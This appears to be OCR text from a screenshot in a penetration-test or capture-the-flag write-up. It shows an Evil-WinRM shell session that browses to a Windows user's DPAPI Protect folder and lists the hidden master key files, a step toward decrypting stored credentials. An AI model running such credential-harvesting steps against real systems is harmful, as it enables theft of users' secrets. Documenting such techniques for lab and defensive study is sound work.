 *Evil-WinRM* PS C:\Users\steph.cooper\AppData\Roaming\Microsoft\Protect> cd S-1-5-21-1487982659
-1829050783-2281216199-1107
*Evil-WinRM* PS C:\Users\steph.cooper\AppData\Roaming\Microsoft\Protect\S-1-5-21-1487982659-182
*Evil-WinRM* PS C:\Users\steph.cooper\AppData\Roaming\Microsoft\Protect\S-1-5-21-1487982659-182
9050783-2281216199-1107> ls -force
Directory: C:\Users\steph.cooper\AppData\Roaming\Microsoft\Protect\S-1-5-21-1487982659-1829
050783-2281216199-1107
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a-hs- 3/8/2025 7:40 AM 740 556a2412-1275-4ccf-b721-e6a0b4f90407
-a-hs- 2/23/2025 2:36 PM 24 Preferred
*Evil-WinRM* PS C:\Users\steph.cooper\AppData\Roaming\Microsoft\Protect\S-1-5-21-1487982659-182
*Evil-WinRM* PS C:\Users\steph.cooper\AppData\Roaming\Microsoft\Protect\S-1-5-21-1487982659-182
9050783-2281216199-1107>